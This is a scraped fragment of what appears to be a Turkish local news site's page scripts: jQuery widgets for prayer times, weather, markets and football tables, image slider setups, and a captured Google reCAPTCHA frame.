}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="db55c8373410341f88d66df4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="db55c8373410341f88d66df4-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="db55c8373410341f88d66df4-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="db55c8373410341f88d66df4-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="db55c8373410341f88d66df4-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="foVfAdk0qJ8cF1u0zRaRow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746727397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>